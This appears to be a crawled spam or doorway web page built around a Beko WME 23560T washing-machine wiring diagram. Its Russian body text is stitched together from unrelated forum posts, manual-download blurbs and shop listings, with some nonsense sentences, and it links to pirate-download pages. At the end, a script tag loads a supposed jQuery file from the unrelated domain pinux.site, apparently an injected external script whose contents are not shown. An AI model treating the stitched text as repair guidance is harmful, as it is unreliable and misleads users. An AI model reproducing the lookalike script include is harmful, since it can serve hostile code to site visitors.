

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-beko-wme-23560t-shema.html
body_size: 5371
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Beko wme 23560t схема - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Beko wme 23560t схема</h2>
                            </header>
                            <p>Пришла в ремонт СМ Beko WME 23560T. Срок службы 12 лет со слов клиента. Заменил щётки(почти закончились), тэн(был пробит), подкинул новую УБЛ. matrix7867 писал: СМ Beko WME 23560T. Грешу на прошивку. Прочесть старую не могу. Руководство пользователя стиральной машины машины Beko WME 23560 T / WME 23580 T. Инструкция представлена для изучения данной техники. Схемы ноутбуков.Инструкция Beko WME-23560T. Вы сможете скачать этот продукт с сайта магазина сразу после того, как закажете его и оплатите заказ (923.51 Kb). Для вашего внимания представлена подборка взрыв-схем и инструкций к стиральным машинам (СМ) фирмы. 
Beko WMD 25080 Beko WME 25080T Beko WMD 25100R Beko WMD 55060 Beko WMD 55100 Beko WMD 55080. Ремонт стиральных машин BEKO серии 6000. Механические компоненты. Бак стиральной машины изготовлен из специального пластика. Принципиальная схема линий последовательного интерфейса программирования энергонезависимой памяти микроконтроллера электронного модуля показана на рис. 9. На обратной стороне платы электронного модуля размещены контроллер источника питания. не включается в режим стирки, кнопка пуск мигает, кнопка блокировки горит, на выбор программ не реагирует, на нажатие кнопок Схемы стиральной машины Beko. Ремонт и обслуживание стиральных машин от московской Ремонтной Службы. Схема соединений стиральной машины Beko WM5500. Цепи контроля УБЛ и клапанов набора воды стиральной машины. Для Вашего удобства Если листать руководство пользователя стиральной машины Beko WME 23560 T / WME 23580 T прямо на сайте, не очень удобно для Вас, есть два возможных решения: • Просмотр в полноэкранном режиме - легко просмотреть руководство пользователя (без. 
Типичные неисправности стиралок Беко. Доверив осмотр машины опытному мастеру, можно не сомневаться в том, что он быстро и профессиональной найдет, в чем проблема поломки. Но из-зау высоких цен на услуги многие домашние умельцы стараются сэкономить и сделать ремонт. Вашему вниманию предлагается доклад и презентация по теме Руководство пользователя стиральной машины Beko WME 23560 T / WME 23580 T. Данны материал, представленный на 25 страницах, поможет подготовится к уроку Инструкции. Для вашего внимания представлена подборка взрыв-схем и инструкций к стиральным машинам (СМ) фирмы BEKO.к списку выбора фирмы-производителя стиральной машины BEKO серии B B 510 P B 711P Ска. Максим Новоселов (п. Усть Абакан, Республика Хакасия). Электронные модули стиральных машин BEKO. Копирование, тиражирование и размещение данных материалов на Web сайтах без письменного разрешения редакции преследуется в административном и уголовном порядке. 
WME 23560 T. Максимальная вместимость. Пробуй. wme23560t_ak60ha16e.rar. Комментарий. Стиральная машина BEKO WB 6110 XE мануал. Сервисная инструкция. Категория Схемы бытовой техники. Подкатегория Схемы стиральных машин. Сервисная инструкция (Service Manual) стиральной машины BEKO модель WB 6110 XE на английском языке. 
Бренд: Beko. Размер: 916.8 Кб. Тип файла: pdf. Скачать инструкцию по эксплуатации к стиральной машине Beko WME 23560 T_WME 23580. Инструкция BEKO WKD 23580 T для устройства стиральная машина содержит страницы на русском языке. Размер файла: 860.20 kB. Состоит из 15 стр. BEKO. ГлавнаяКаталогСтиральные машиныBeko WME 23560T Modul 2818190100. Корзина покупок. Оцените продукт. Пока нет отзывов и оценок Напишите отзыв. Вы недавно смотрели. Beko WME 23560T Modul 2818190100. Беко wme 55100. После выхода из строя тэна, который был заменен, она перестала включаться, на какую бы ни было программу. Возможно, неисправный нагревательный элемент сжег электронный модуль. Модель стиралки WME 23560T, при отжиме не набирает обороты. найти схему на стиралку BEKO WM5450 TS.Погорела изрядно-номиналы резюков и тип тиристоров неизвестны.Не знаю что и делать.Заранее  со схемой beko BKF 180 INV. После скачков напряжения полетели 2 конденсатора 820 mkf/ 400 v, после замены всё заработало. привет ребятя. был спор со знакомым что найду веко wme 23560t инструкция , а не так то просто это, так что выручайте а то проспорю((. Ротор гидравлически открывается, но случается, wme акварели смыв под волейбольным покемоном пропускают в инструкцая. BEKO WME 23560T не греет на всех режимах кроме "ручная стирка" тен = 34ом термо датчик =4700ом реле тена исправно ключ включения реле исправен что еще может быть? по моему разумению сбой в прошивке где. СМА BEKO WME 23580 T выполняет программу, после отжима останавливается, отщелкивает замок, загорается индикатор окончания стирки где-то на 0,5 секунды и включается слив. Отмена нажатием кнопки старт ничего не дает, пока не отключишь от сети. Service Manual BEKO WMD-23580R. Чтобы скачать данный файл, нужно Зарегистрироваться, а после пройти Тест на начальные знание Если Вы нашли совпадающие файлы, качество файла плохое и Вы можете поделится лучшим, есть какое-либо несоответствие, схема подходит. 
Под брендом Беко производятся десятки, различных стиральных машин, но все эти машины объединяет список типовых неисправностей. Ремонт стиральных машин Beko, Индезит, Аристон и других марок далеко не всегда оправдан и приходится покупать новую машинку. View online or download Beko WME 25080 T User Manual. Manuals and User Guides for Beko WME 25080 T. We have 1 Beko WME 25080 T manual available for free PDF download: User Manual. Стиральные машины (СМ) «Beko WM-5500T/TB/TS, WM-5506T/5508T» имеют электронную систему управления, позволяющую проверить работоспособность электронных узлов СМ, а также выполнение основных режимов работы. В статье приводится порядок запуска. Инструкции Beko WB. Beko WME 23560 T / WME 23580 T. Beko(Беко) WMD 23580 R Стиральная Машина инструкция, паспорт, описание, мануал, руководство, форум, Инструкция по эксплуатации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-obezdnaya-doroga-vokrug-tveri-shema.html">Объездная дорога вокруг твери схема</a></li>
                                <li><a href="vxu-avtovokzal-yuzhnyy-ulan-ude-raspisanie.html">Автовокзал южный улан удэ расписание</a></li>
                                <li><a href="vxu-muzyka-iz-igry-super-mario-skachat.html">Музыка из игры супер марио скачать</a></li>
                                <li><a href="vxu-audioknigi-robert-govard.html">Аудиокниги роберт говард</a></li>
                                <li><a href="vxu-bushkov-aleksandr-dikoe-zoloto-audiokniga.html">Бушков александр дикое золото аудиокнига</a></li>
                                <li><a href="vxu-biatlon-ssha-estafeta.html">Биатлон сша эстафета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prikaz-o-prisvoenii-tabelnyh-nomerov-obrazec.html">Приказ о присвоении табельных номеров образец</a></li>
                                            <li><a href="vxu-bernhard-hennen-mech-elfov-audiokniga.html">Бернхард хеннен меч эльфов аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zagadki-na-kazahskom-yazyke-pro-knigu.html">Загадки на казахском языке про книгу</a></li>
                                            <li><a href="vxu-adresnaya-kniga-naro-fominska.html">Адресная книга наро фоминска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-predvaritelnoe-sudebnoe-zasedanie-v-grazhdanskom-processe-shpargalka.html">Предварительное судебное заседание в гражданском процессе шпаргалка</a></li>
                                            <li><a href="vxu-chelovek-nevidimka-skachat-torrent.html">Человек невидимка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-filmy-3d-1080-skachat-torrent.html">Фильмы 3d 1080 скачать торрент</a></li>
                                            <li><a href="vxu-vindovs-7-64-skachat-torrentom-2015.html">Виндовс 7 64 скачать торрентом 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
